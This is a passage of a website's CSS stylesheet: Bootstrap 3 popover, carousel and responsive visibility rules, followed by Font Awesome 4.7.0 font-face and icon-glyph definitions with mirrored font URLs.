	content:" ";
	bottom:1px;
	margin-left:-10px;
	border-bottom-width:0;
	border-top-color:#fff
}
.popover.right>.arrow {
	top:50%;
	left:-11px;
	margin-top:-11px;
	border-left-width:0;
	border-right-color:#999;
	border-right-color:rgba(0,0,0,0.25)
}
.popover.right>.arrow:after {
	content:" ";
	left:1px;
	bottom:-10px;
	border-left-width:0;
	border-right-color:#fff
}
.popover.bottom>.arrow {
	left:50%;
	margin-left:-11px;
	border-top-width:0;
	border-bottom-color:#999;
	border-bottom-color:rgba(0,0,0,0.25);
	top:-11px
}
.popover.bottom>.arrow:after {
	content:" ";
	top:1px;
	margin-left:-10px;
	border-top-width:0;
	border-bottom-color:#fff
}
.popover.left>.arrow {
	top:50%;
	right:-11px;
	margin-top:-11px;
	border-right-width:0;
	border-left-color:#999;
	border-left-color:rgba(0,0,0,0.25)
}
.popover.left>.arrow:after {
	content:" ";
	right:1px;
	border-right-width:0;
	border-left-color:#fff;
	bottom:-10px
}
.carousel {
	position:relative
}
.carousel-inner {
	position:relative;
	overflow:hidden;
	width:100%
}
.carousel-inner>.item {
	display:none;
	position:relative;
	-webkit-transition:0.6s ease-in-out left;
	-o-transition:0.6s ease-in-out left;
	transition:0.6s ease-in-out left
}
.carousel-inner>.item>img,.carousel-inner>.item>a>img {
	display:block;
	max-width:100%;
	height:auto;
	line-height:1
}
@media all and (transform-3d),(-webkit-transform-3d) {
	.carousel-inner>.item {
	-webkit-transition:-webkit-transform 0.6s ease-in-out;
	-o-transition:-o-transform 0.6s ease-in-out;
	transition:-webkit-transform 0.6s ease-in-out;
	-o-transition:transform 0.6s ease-in-out;
	transition:transform 0.6s ease-in-out;
	transition:transform 0.6s ease-in-out,-webkit-transform 0.6s ease-in-out;
	-webkit-backface-visibility:hidden;
	backface-visibility:hidden;
	-webkit-perspective:1000px;
	perspective:1000px
}
.carousel-inner>.item.next,.carousel-inner>.item.active.right {
	-webkit-transform:translate3d(100%,0,0);
	transform:translate3d(100%,0,0);
	left:0
}
.carousel-inner>.item.prev,.carousel-inner>.item.active.left {
	-webkit-transform:translate3d(-100%,0,0);
	transform:translate3d(-100%,0,0);
	left:0
}
.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right,.carousel-inner>.item.active {
	-webkit-transform:translate3d(0,0,0);
	transform:translate3d(0,0,0);
	left:0
}
}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev {
	display:block
}
.carousel-inner>.active {
	left:0
}
.carousel-inner>.next,.carousel-inner>.prev {
	position:absolute;
	top:0;
	width:100%
}
.carousel-inner>.next {
	left:100%
}
.carousel-inner>.prev {
	left:-100%
}
.carousel-inner>.next.left,.carousel-inner>.prev.right {
	left:0
}
.carousel-inner>.active.left {
	left:-100%
}
.carousel-inner>.active.right {
	left:100%
}
.carousel-control {
	position:absolute;
	top:0;
	left:0;
	bottom:0;
	width:15%;
	opacity:0.5;
	filter:alpha(opacity=50);
	font-size:20px;
	color:#fff;
	text-align:center;
	text-shadow:0 1px 2px rgba(0,0,0,0.6);
	background-color:transparent
}
.carousel-control.left {
	background-image:-webkit-linear-gradient(left,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.0001) 100%);
	background-image:-o-linear-gradient(left,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.0001) 100%);
	background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,0.5)),to(rgba(0,0,0,0.0001)));
	background-image:linear-gradient(to right,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.0001) 100%);
	background-repeat:repeat-x;
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000',endColorstr='#00000000',GradientType=1)
}
.carousel-control.right {
	left:auto;
	right:0;
	background-image:-webkit-linear-gradient(left,rgba(0,0,0,0.0001) 0%,rgba(0,0,0,0.5) 100%);
	background-image:-o-linear-gradient(left,rgba(0,0,0,0.0001) 0%,rgba(0,0,0,0.5) 100%);
	background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,0.0001)),to(rgba(0,0,0,0.5)));
	background-image:linear-gradient(to right,rgba(0,0,0,0.0001) 0%,rgba(0,0,0,0.5) 100%);
	background-repeat:repeat-x;
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#80000000',GradientType=1)
}
.carousel-control:hover,.carousel-control:focus {
	outline:0;
	color:#fff;
	text-decoration:none;
	opacity:0.9;
	filter:alpha(opacity=90)
}
.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right {
	position:absolute;
	top:50%;
	margin-top:-10px;
	z-index:5;
	display:inline-block
}
.carousel-control .icon-prev,.carousel-control .glyphicon-chevron-left {
	left:50%;
	margin-left:-10px
}
.carousel-control .icon-next,.carousel-control .glyphicon-chevron-right {
	right:50%;
	margin-right:-10px
}
.carousel-control .icon-prev,.carousel-control .icon-next {
	width:20px;
	height:20px;
	line-height:1;
	font-family:serif
}
.carousel-control .icon-prev:before {
	content:'\2039'
}
.carousel-control .icon-next:before {
	content:'\203a'
}
.carousel-indicators {
	position:absolute;
	bottom:10px;
	left:50%;
	z-index:15;
	width:60%;
	margin-left:-30%;
	padding-left:0;
	list-style:none;
	text-align:center
}
.carousel-indicators li {
	display:inline-block;
	width:10px;
	height:10px;
	margin:1px;
	text-indent:-999px;
	border:1px solid #fff;
	-webkit-border-radius:10px;
	border-radius:10px;
	cursor:pointer;
	background-color:#000 \9;
	background-color:transparent
}
.carousel-indicators .active {
	margin:0;
	width:12px;
	height:12px;
	background-color:#fff
}
.carousel-caption {
	position:absolute;
	left:15%;
	right:15%;
	bottom:20px;
	z-index:10;
	padding-top:20px;
	padding-bottom:20px;
	color:#fff;
	text-align:center;
	text-shadow:0 1px 2px rgba(0,0,0,0.6)
}
.carousel-caption .btn {
	text-shadow:none
}
@media screen and (min-width:768px) {
	.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-prev,.carousel-control .icon-next {
	width:30px;
	height:30px;
	margin-top:-10px;
	font-size:30px
}
.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev {
	margin-left:-10px
}
.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next {
	margin-right:-10px
}
.carousel-caption {
	left:20%;
	right:20%;
	padding-bottom:30px
}
.carousel-indicators {
	bottom:20px
}
}.clearfix:before,.clearfix:after {
	content:" ";
	display:table
}
.clearfix:after {
	clear:both
}
.center-block {
	display:block;
	margin-left:auto;
	margin-right:auto
}
.pull-right {
	float:right !important
}
.pull-left {
	float:left !important
}
.hide {
	display:none !important
}
.show {
	display:block !important
}
.invisible {
	visibility:hidden
}
.text-hide {
	font:0/0 a;
	color:transparent;
	text-shadow:none;
	background-color:transparent;
	border:0
}
.hidden {
	display:none !important
}
.affix {
	position:fixed
}
@-ms-viewport {
	width:device-width
}
.visible-xs {
	display:none !important
}
.visible-sm {
	display:none !important
}
.visible-md {
	display:none !important
}
.visible-lg {
	display:none !important
}
.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block {
	display:none !important
}
@media (max-width:767px) {
	.visible-xs {
	display:block !important
}
table.visible-xs {
	display:table !important
}
tr.visible-xs {
	display:table-row !important
}
th.visible-xs,td.visible-xs {
	display:table-cell !important
}
}@media (max-width:767px) {
	.visible-xs-block {
	display:block !important
}
}@media (max-width:767px) {
	.visible-xs-inline {
	display:inline !important
}
}@media (max-width:767px) {
	.visible-xs-inline-block {
	display:inline-block !important
}
}@media (min-width:768px) and (max-width:991px) {
	.visible-sm {
	display:block !important
}
table.visible-sm {
	display:table !important
}
tr.visible-sm {
	display:table-row !important
}
th.visible-sm,td.visible-sm {
	display:table-cell !important
}
}@media (min-width:768px) and (max-width:991px) {
	.visible-sm-block {
	display:block !important
}
}@media (min-width:768px) and (max-width:991px) {
	.visible-sm-inline {
	display:inline !important
}
}@media (min-width:768px) and (max-width:991px) {
	.visible-sm-inline-block {
	display:inline-block !important
}
}@media (min-width:992px) and (max-width:1199px) {
	.visible-md {
	display:block !important
}
table.visible-md {
	display:table !important
}
tr.visible-md {
	display:table-row !important
}
th.visible-md,td.visible-md {
	display:table-cell !important
}
}@media (min-width:992px) and (max-width:1199px) {
	.visible-md-block {
	display:block !important
}
}@media (min-width:992px) and (max-width:1199px) {
	.visible-md-inline {
	display:inline !important
}
}@media (min-width:992px) and (max-width:1199px) {
	.visible-md-inline-block {
	display:inline-block !important
}
}@media (min-width:1200px) {
	.visible-lg {
	display:block !important
}
table.visible-lg {
	display:table !important
}
tr.visible-lg {
	display:table-row !important
}
th.visible-lg,td.visible-lg {
	display:table-cell !important
}
}@media (min-width:1200px) {
	.visible-lg-block {
	display:block !important
}
}@media (min-width:1200px) {
	.visible-lg-inline {
	display:inline !important
}
}@media (min-width:1200px) {
	.visible-lg-inline-block {
	display:inline-block !important
}
}@media (max-width:767px) {
	.hidden-xs {
	display:none !important
}
}@media (min-width:768px) and (max-width:991px) {
	.hidden-sm {
	display:none !important
}
}@media (min-width:992px) and (max-width:1199px) {
	.hidden-md {
	display:none !important
}
}@media (min-width:1200px) {
	.hidden-lg {
	display:none !important
}
}.visible-print {
	display:none !important
}
@media print {
	.visible-print {
	display:block !important
}
table.visible-print {
	display:table !important
}
tr.visible-print {
	display:table-row !important
}
th.visible-print,td.visible-print {
	display:table-cell !important
}
}.visible-print-block {
	display:none !important
}
@media print {
	.visible-print-block {
	display:block !important
}
}.visible-print-inline {
	display:none !important
}
@media print {
	.visible-print-inline {
	display:inline !important
}
}.visible-print-inline-block {
	display:none !important
}
@media print {
	.visible-print-inline-block {
	display:inline-block !important
}
}@media print {
	.hidden-print {
	display:none !important
}
}/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font:SIL OFL 1.1,CSS:MIT License)
 */@font-face {
	font-family:'FontAwesome';
	src:url("fontawesome-webfont.eot-v=4.7.0")/*tpa=https://seojiaochengwang.com/css/fontawesome-webfont.eot?v=4.7.0*/;
	src:url("fontawesome-webfont.eot-#iefix&v=4.7.0")/*tpa=https://seojiaochengwang.com/css/fontawesome-webfont.eot?#iefix&v=4.7.0*/ format("embedded-opentype"),url("fontawesome-webfont.woff")/*tpa=https://seojiaochengwang.com/css/fontawesome-webfont.woff*/ format("woff2"),url("fontawesome-webfont.woff-v=4.7.0")/*tpa=https://seojiaochengwang.com/css/fontawesome-webfont.woff?v=4.7.0*/ format("woff"),url("fontawesome-webfont.ttf-v=4.7.0")/*tpa=https://seojiaochengwang.com/css/fontawesome-webfont.ttf?v=4.7.0*/ format("truetype"),url("fontawesome-webfont.svg-v=4.7.0#fontawesomeregular")/*tpa=https://seojiaochengwang.com/css/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular*/ format("svg");
	font-weight:normal;
	font-style:normal
}
.fa {
	display:inline-block;
	font:normal normal normal 14px/1 FontAwesome;
	font-size:inherit;
	text-rendering:auto;
	-webkit-font-smoothing:antialiased;
	-moz-osx-font-smoothing:grayscale
}
.fa-lg {
	font-size:1.33333333em;
	line-height:0.75em;
	vertical-align:-15%
}
.fa-2x {
	font-size:2em
}
.fa-3x {
	font-size:3em
}
.fa-4x {
	font-size:4em
}
.fa-5x {
	font-size:5em
}
.fa-fw {
	width:1.28571429em;
	text-align:center
}
.fa-ul {
	padding-left:0;
	margin-left:2.14285714em;
	list-style-type:none
}
.fa-ul>li {
	position:relative
}
.fa-li {
	position:absolute;
	left:-2.14285714em;
	width:2.14285714em;
	top:0.14285714em;
	text-align:center
}
.fa-li.fa-lg {
	left:-1.85714286em
}
.fa-border {
	padding:.2em .25em .15em;
	border:solid 0.08em #eeeeee;
	-webkit-border-radius:.1em;
	border-radius:.1em
}
.fa-pull-left {
	float:left
}
.fa-pull-right {
	float:right
}
.fa.fa-pull-left {
	margin-right:.3em
}
.fa.fa-pull-right {
	margin-left:.3em
}
.pull-right {
	float:right
}
@media (max-width:991px) {
.pull-right {
	color:#FFF
}
}
.pull-left {
	float:left
}
.fa.pull-left {
	margin-right:.3em
}
.fa.pull-right {
	margin-left:.3em
}
.fa-spin {
	-webkit-animation:fa-spin 2s infinite linear;
	animation:fa-spin 2s infinite linear
}
.fa-pulse {
	-webkit-animation:fa-spin 1s infinite steps(8);
	animation:fa-spin 1s infinite steps(8)
}
@-webkit-keyframes fa-spin {
	0% {
	-webkit-transform:rotate(0deg);
	transform:rotate(0deg)
}
100% {
	-webkit-transform:rotate(359deg);
	transform:rotate(359deg)
}
}@keyframes fa-spin {
	0% {
	-webkit-transform:rotate(0deg);
	transform:rotate(0deg)
}
100% {
	-webkit-transform:rotate(359deg);
	transform:rotate(359deg)
}
}.fa-rotate-90 {
	-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
	-webkit-transform:rotate(90deg);
	-ms-transform:rotate(90deg);
	transform:rotate(90deg)
}
.fa-rotate-180 {
	-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
	-webkit-transform:rotate(180deg);
	-ms-transform:rotate(180deg);
	transform:rotate(180deg)
}
.fa-rotate-270 {
	-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
	-webkit-transform:rotate(270deg);
	-ms-transform:rotate(270deg);
	transform:rotate(270deg)
}
.fa-flip-horizontal {
	-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1)";
	-webkit-transform:scale(-1,1);
	-ms-transform:scale(-1,1);
	transform:scale(-1,1)
}
.fa-flip-vertical {
	-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1)";
	-webkit-transform:scale(1,-1);
	-ms-transform:scale(1,-1);
	transform:scale(1,-1)
}
:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical {
	-webkit-filter:none;
	filter:none
}
.fa-stack {
	position:relative;
	display:inline-block;
	width:2em;
	height:2em;
	line-height:2em;
	vertical-align:middle
}
.fa-stack-1x,.fa-stack-2x {
	position:absolute;
	left:0;
	width:100%;
	text-align:center
}
.fa-stack-1x {
	line-height:inherit
}
.fa-stack-2x {
	font-size:2em
}
.fa-inverse {
	color:#ffffff
}
.fa-glass:before {
	content:"\f000"
}
.fa-music:before {
	content:"\f001"
}
.fa-search:before {
	content:"\f002"
}
.fa-envelope-o:before {
	content:"\f003"
}
.fa-heart:before {
	content:"\f004"
}
.fa-star:before {
	content:"\f005"
}
.fa-star-o:before {
	content:"\f006"
}
.fa-user:before {
	content:"\f007"
}
.fa-film:before {
	content:"\f008"
}
.fa-th-large:before {
	content:"\f009"
}
.fa-th:before {
	content:"\f00a"
}
.fa-th-list:before {
	content:"\f00b"
}
.fa-check:before {
	content:"\f00c"
}
.fa-remove:before,.fa-close:before,.fa-times:before {
	content:"\f00d"
}
.fa-search-plus:before {
	content:"\f00e"
}
.fa-search-minus:before {
	content:"\f010"
}
.fa-power-off:before {
	content:"\f011"
}
.fa-signal:before {
	content:"\f012"
}
.fa-gear:before,.fa-cog:before {
	content:"\f013"
}
.fa-trash-o:before {
	content:"\f014"
}
.fa-home:before {
	content:"\f015"
}
.fa-file-o:before {
	content:"\f016"
}
.fa-clock-o:before {
	content:"\f017"
}
.fa-road:before {
	content:"\f018"
}
.fa-download:before {
	content:"\f019"
}
.fa-arrow-circle-o-down:before {
	content:"\f01a"
}
.fa-arrow-circle-o-up:before {
	content:"\f01b"
}
.fa-inbox:before {
	content:"\f01c"
}
.fa-play-circle-o:before {
	content:"\f01d"
}
.fa-rotate-right:before,.fa-repeat:before {
	content:"\f01e"
}
.fa-refresh:before {
	content:"\f021"
}
.fa-list-alt:before {
	content:"\f022"
}
.fa-lock:before {
	content:"\f023"
}
.fa-flag:before {
	content:"\f024"
}
.fa-headphones:before {
	content:"\f025"
}
.fa-volume-off:before {
	content:"\f026"
}
.fa-volume-down:before {
	content:"\f027"
}
.fa-volume-up:before {
	content:"\f028"
}
.fa-qrcode:before {
	content:"\f029"
}
.fa-barcode:before {
	content:"\f02a"
}
.fa-tag:before {
	content:"\f02b"
}
.fa-tags:before {
	content:"\f02c"
}
.fa-book:before {
	content:"\f02d"
}
.fa-bookmark:before {
	content:"\f02e"
}
.fa-print:before {
	content:"\f02f"
}
.fa-camera:before {
	content:"\f030"
}
.fa-font:before {
	content:"\f031"
}
.fa-bold:before {
	content:"\f032"
}
.fa-italic:before {
	content:"\f033"
}
.fa-text-height:before {
	content:"\f034"
}
.fa-text-width:before {
	content:"\f035"
}
.fa-align-left:before {
	content:"\f036"
}
.fa-align-center:before {
	content:"\f037"
}
.fa-align-right:before {
	content:"\f038"
}
.fa-align-justify:before {
	content:"\f039"
}
.fa-list:before {
	content:"\f03a"
}
.fa-dedent:before,.fa-outdent:before {
	content:"\f03b"
}
.fa-indent:before {
	content:"\f03c"
}
.fa-video-camera:before {
	content:"\f03d"
}
.fa-photo:before,.fa-image:before,.fa-picture-o:before {
	content:"\f03e"
}
.fa-pencil:before {
	content:"\f040"
}
.fa-map-marker:before {
	content:"\f041"
}
.fa-adjust:before {
	content:"\f042"
}
.fa-tint:before {
	content:"\f043"
}
.fa-edit:before,.fa-pencil-square-o:before {
	content:"\f044"
}
.fa-share-square-o:before {
	content:"\f045"
}
.fa-check-square-o:before {
	content:"\f046"
}
.fa-arrows:before {
	content:"\f047"
}
.fa-step-backward:before {
	content:"\f048"
}
.fa-fast-backward:before {
	content:"\f049"
}
.fa-backward:before {
	content:"\f04a"
}
.fa-play:before {
	content:"\f04b"
}
.fa-pause:before {
	content:"\f04c"
}
.fa-stop:before {
	content:"\f04d"
}
.fa-forward:before {
	content:"\f04e"
}
.fa-fast-forward:before {
	content:"\f050"
}
.fa-step-forward:before {
	content:"\f051"
}
.fa-eject:before {
	content:"\f052"
}
.fa-chevron-left:before {
	content:"\f053"
}
.fa-chevron-right:before {
	content:"\f054"
}
.fa-plus-circle:before {
	content:"\f055"
}
.fa-minus-circle:before {
	content:"\f056"
}
.fa-times-circle:before {
	content:"\f057"
}
.fa-check-circle:before {
	content:"\f058"
}
.fa-question-circle:before {
	content:"\f059"
}
.fa-info-circle:before {
	content:"\f05a"
}
.fa-crosshairs:before {
	content:"\f05b"
}
.fa-times-circle-o:before {
	content:"\f05c"
}
.fa-check-circle-o:before {
	content:"\f05d"
}
.fa-ban:before {
	content:"\f05e"
}
.fa-arrow-left:before {
	content:"\f060"
}
.fa-arrow-right:before {
	content:"\f061"
}
.fa-arrow-up:before {
	content:"\f062"
}
.fa-arrow-down:before {
	content:"\f063"
}
.fa-mail-forward:before,.fa-share:before {
	content:"\f064"
}
.fa-expand:before {
	content:"\f065"
}
.fa-compress:before {
	content:"\f066"
}
.fa-plus:before {
	content:"\f067"
}
.fa-minus:before {
	content:"\f068"
}
.fa-asterisk:before {
	content:"\f069"
}
.fa-exclamation-circle:before {
	content:"\f06a"
}
.fa-gift:before {
	content:"\f06b"
}
.fa-leaf:before {
	content:"\f06c"
}
.fa-fire:before {
	content:"\f06d"
}
.fa-eye:before {
	content:"\f06e"
}
.fa-eye-slash:before {
	content:"\f070"
}
.fa-warning:before,.fa-exclamation-triangle:before {
	content:"\f071"
}
.fa-plane:before {
	content:"\f072"
}
.fa-calendar:before {
	content:"\f073"
}
.fa-random:before {
	content:"\f074"
}
.fa-comment:before {
	content:"\f075"
}
.fa-magnet:before {
	content:"\f076"
}
.fa-chevron-up:before {
	content:"\f077"
}
.fa-chevron-down:before {
	content:"\f078"
}
.fa-retweet:before {
	content:"\f079"
}
.fa-shopping-cart:before {
	content:"\f07a"
}
.fa-folder:before {
	content:"\f07b"
}
.fa-folder-open:before {
	content:"\f07c"
}
.fa-arrows-v:before {
	content:"\f07d"
}
.fa-arrows-h:before {
	content:"\f07e"
}
.fa-bar-chart-o:before,.fa-bar-chart:before {
	content:"\f080"
}
.fa-twitter-square:before {
	content:"\f081"
}
.fa-facebook-square:before {
	content:"\f082"
}
.fa-camera-retro:before {
	content:"\f083"
}
.fa-key:before {
	content:"\f084"
}
.fa-gears:before,.fa-cogs:before {
	content:"\f085"
}
.fa-comments:before {
	content:"\f086"
}
.fa-thumbs-o-up:before {
	content:"\f087"
}
.fa-thumbs-o-down:before {
	content:"\f088"
}
.fa-star-half:before {
	content:"\f089"
}
.fa-heart-o:before {
	content:"\f08a"
}
.fa-sign-out:before {
	content:"\f08b"
}
.fa-linkedin-square:before {
	content:"\f08c"
}
.fa-thumb-tack:before {
	content:"\f08d"
}
.fa-external-link:before {
	content:"\f08e"
}
.fa-sign-in:before {
	content:"\f090"
}
.fa-trophy:before {
	content:"\f091"
}
.fa-github-square:before {
	content:"\f092"
}
.fa-upload:before {
	content:"\f093"
}
.fa-lemon-o:before {
	content:"\f094"
}
.fa-phone:before {
	content:"\f095"
}
.fa-square-o:before {
	content:"\f096"
}
.fa-bookmark-o:before {
	content:"\f097"
}
.fa-phone-square:before {
	content:"\f098"
}
.fa-twitter:before {
	content:"\f099"
}
.fa-facebook-f:before,.fa-facebook:before {
	content:"\f09a"
}
.fa-github:before {
	content:"\f09b"
}
.fa-unlock:before {
	content:"\f09c"
}
.fa-credit-card:before {
	content:"\f09d"
}
.fa-feed:before,.fa-rss:before {
	content:"\f09e"
}
.fa-hdd-o:before {
	content:"\f0a0"
}
.fa-bullhorn:before {
	content:"\f0a1"
}
.fa-bell:before {
	content:"\f0f3"
}
.fa-certificate:before {
	content:"\f0a3"
}
.fa-hand-o-right:before {
	content:"\f0a4"
}
.fa-hand-o-left:before {
	content:"\f0a5"
}
.fa-hand-o-up:before {
	content:"\f0a6"
}
.fa-hand-o-down:before {
	content:"\f0a7"
}
.fa-arrow-circle-left:before {
	content:"\f0a8"
}
.fa-arrow-circle-right:before {
	content:"\f0a9"
}
.fa-arrow-circle-up:before {
	content:"\f0aa"
}
.fa-arrow-circle-down:before {
	content:"\f0ab"
}
.fa-globe:before {
	content:"\f0ac"
}
.fa-wrench:before {
	content:"\f0ad"
}
.fa-tasks:before {
	content:"\f0ae"
}
.fa-filter:before {
	content:"\f0b0"
}
.fa-briefcase:before {
	content:"\f0b1"
}
.fa-arrows-alt:before {
	content:"\f0b2"
}
.fa-group:before,.fa-users:before {
	content:"\f0c0"
}
.fa-chain:before,.fa-link:before {
	content:"\f0c1"
}
.fa-cloud:before {
	content:"\f0c2"
}
.fa-flask:before {
	content:"\f0c3"
}
.fa-cut:before,.fa-scissors:before {
	content:"\f0c4"
}
.fa-copy:before,.fa-files-o:before {
	content:"\f0c5"
}
.fa-paperclip:before {
	content:"\f0c6"
}
.fa-save:before,.fa-floppy-o:before {
	content:"\f0c7"
}
.fa-square:before {
	content:"\f0c8"
}
.fa-navicon:before,.fa-reorder:before,.fa-bars:before {
	content:"\f0c9"
}
.fa-list-ul:before {
	content:"\f0ca"
}
.fa-list-ol:before {
	content:"\f0cb"
}
.fa-strikethrough:before {
	content:"\f0cc"
}
.fa-underline:before {
	content:"\f0cd"
}
.fa-table:before {
	content:"\f0ce"
}
.fa-magic:before {
	content:"\f0d0"
}
.fa-truck:before {
	content:"\f0d1"
}
.fa-pinterest:before {
	content:"\f0d2"
}
.fa-pinterest-square:before {
	content:"\f0d3"
}
.fa-google-plus-square:before {
	content:"\f0d4"
}
.fa-google-plus:before {
	content:"\f0d5"
}
.fa-money:before {
	content:"\f0d6"
}
.fa-caret-down:before {
	content:"\f0d7"
}
.fa-caret-up:before {
	content:"\f0d8"
}
.fa-caret-left:before {
	content:"\f0d9"
}
.fa-caret-right:before {
	content:"\f0da"
}
.fa-columns:before {
	content:"\f0db"
}
.fa-unsorted:before,.fa-sort:before {
	content:"\f0dc"
}
.fa-sort-down:before,.fa-sort-desc:before {
	content:"\f0dd"
}
.fa-sort-up:before,.fa-sort-asc:before {
	content:"\f0de"
}
.fa-envelope:before {
	content:"\f0e0"
}
.fa-linkedin:before {
	content:"\f0e1"
}
.fa-rotate-left:before,.fa-undo:before {
	content:"\f0e2"
}
.fa-legal:before,.fa-gavel:before {
	content:"\f0e3"
}
.fa-dashboard:before,.fa-tachometer:before {
	content:"\f0e4"
}
.fa-comment-o:before {
	content:"\f0e5"
}
.fa-comments-o:before {
	content:"\f0e6"
}
.fa-flash:before,.fa-bolt:before {
	content:"\f0e7"
}
.fa-sitemap:before {
	content:"\f0e8"
}
.fa-umbrella:before {
	content:"\f0e9"
}
.fa-paste:before,.fa-clipboard:before {
	content:"\f0ea"
}
.fa-lightbulb-o:before {
	content:"\f0eb"
}
.fa-exchange:before {
	content:"\f0ec"
}
.fa-cloud-download:before {
	content:"\f0ed"
}
.fa-cloud-upload:before {
	content:"\f0ee"
}
.fa-user-md:before {
	content:"\f0f0"
}
.fa-stethoscope:before {
	content:"\f0f1"
}
.fa-suitcase:before {
	content:"\f0f2"
}
.fa-bell-o:before {
	content:"\f0a2"
}
.fa-coffee:before {
	content:"\f0f4"
}
.fa-cutlery:before {
	content:"\f0f5"
}
.fa-file-text-o:before {
	content:"\f0f6"
}
.fa-building-o:before {
	content:"\f0f7"
}
.fa-hospital-o:before {
	content:"\f0f8"
}
.fa-ambulance:before {
	content:"\f0f9"
}
.fa-medkit:before {
	content:"\f0fa"
}
.fa-fighter-jet:before {
	content:"\f0fb"
}
.fa-beer:before {
	content:"\f0fc"
}
.fa-h-square:before {
	content:"\f0fd"
}
.fa-plus-square:before {
	content:"\f0fe"
}
.fa-angle-double-left:before {
	content:"\f100"
}
.fa-angle-double-right:before {
	content:"\f101"
}
.fa-angle-double-up:before {
	content:"\f102"
}
.fa-angle-double-down:before {
	content:"\f103"
}
.fa-angle-left:before {
	content:"\f104"
}
.fa-angle-right:before {
	content:"\f105"
}
.fa-angle-up:before {
	content:"\f106"
}
.fa-angle-down:before {
	content:"\f107"
}
.fa-desktop:before {
	content:"\f108"
}
.fa-laptop:before {
	content:"\f109"
}
.fa-tablet:before {
	content:"\f10a"
}
.fa-mobile-phone:before,.fa-mobile:before {
	content:"\f10b"
}
.fa-circle-o:before {
	content:"\f10c"
}
.fa-quote-left:before {
	content:"\f10d"
}
.fa-quote-right:before {
	content:"\f10e"
}
.fa-spinner:before {
	content:"\f110"
}
.fa-circle:before {
	content:"\f111"
}
.fa-mail-reply:before,.fa-reply:before {
	content:"\f112"
}
.fa-github-alt:before {
	content:"\f113"
}
.fa-folder-o:before {
	content:"\f114"
}
.fa-folder-open-o:before {
	content:"\f115"
}
.fa-smile-o:before {
	content:"\f118"
}
.fa-frown-o:before {
	content:"\f119"
}
.fa-meh-o:before {
	content:"\f11a"
}
.fa-gamepad:before {
	content:"\f11b"
}
.fa-keyboard-o:before {
	content:"\f11c"
}
.fa-flag-o:before {
	content:"\f11d"
}
.fa-flag-checkered:before {
	content:"\f11e"
}
.fa-terminal:before {
	content:"\f120"
}
.fa-code:before {
	content:"\f121"
}
.fa-mail-reply-all:before,.fa-reply-all:before {
	content:"\f122"
}
.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before {
	content:"\f123"
}
.fa-location-arrow:before {
	content:"\f124"
}
.fa-crop:before {
	content:"\f125"
}
.fa-code-fork:before {
	content:"\f126"
}
.fa-unlink:before,.fa-chain-broken:before {
	content:"\f127"
}
.fa-question:before {
	content:"\f128"
}
.fa-info:before {
	content:"\f129"
}
.fa-exclamation:before {
	content:"\f12a"
}
.fa-superscript:before {
	content:"\f12b"
}
.fa-subscript:before {
	content:"\f12c"
}
.fa-eraser:before {
	content:"\f12d"
}
.fa-puzzle-piece:before {
	content:"\f12e"
}
.fa-microphone:before {
	content:"\f130"
}
.fa-microphone-slash:before {
	content:"\f131"
}
.fa-shield:before {
	content:"\f132"
}
.fa-calendar-o:before {
	content:"\f133"
}
.fa-fire-extinguisher:before {
	content:"\f134"
}
.fa-rocket:before {
	content:"\f135"
}
.fa-maxcdn:before {
	content:"\f136"
}
.fa-chevron-circle-left:before {
	content:"\f137"
}
.fa-chevron-circle-right:before {
	content:"\f138"
}
.fa-chevron-circle-up:before {
	content:"\f139"
}
.fa-chevron-circle-down:before {
	content:"\f13a"
}
.fa-html5:before {
	content:"\f13b"
}
.fa-css3:before {
	content:"\f13c"
}
.fa-anchor:before {
	content:"\f13d"
}
.fa-unlock-alt:before {
	content:"\f13e"
}
.fa-bullseye:before {
	content:"\f140"
}
.fa-ellipsis-h:before {
	content:"\f141"
}
.fa-ellipsis-v:before {
	content:"\f142"
}
.fa-rss-square:before {
	content:"\f143"
}
.fa-play-circle:before {
	content:"\f144"
}
.fa-ticket:before {
	content:"\f145"
}
.fa-minus-square:before {
	content:"\f146"
}
.fa-minus-square-o:before {
	content:"\f147"
}
.fa-level-up:before {
	content:"\f148"
}
.fa-level-down:before {
	content:"\f149"
}
.fa-check-square:before {
	content:"\f14a"
}
.fa-pencil-square:before {
	content:"\f14b"
}
.fa-external-link-square:before {
	content:"\f14c"
}
.fa-share-square:before {
	content:"\f14d"
}
.fa-compass:before {
	content:"\f14e"
}
.fa-toggle-down:before,.fa-caret-square-o-down:before {
	content:"\f150"
}
.fa-toggle-up:before,.fa-caret-square-o-up:before {
	content:"\f151"
}
.fa-toggle-right:before,.fa-caret-square-o-right:before {
	content:"\f152"
}
.fa-euro:before,.fa-eur:before {
	content:"\f153"
}
.fa-gbp:before {
	content:"\f154"
}
.fa-dollar:before,.fa-usd:before {
	content:"\f155"
}
.fa-rupee:before,.fa-inr:before {
	content:"\f156"
}
.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before {
	content:"\f157"
}
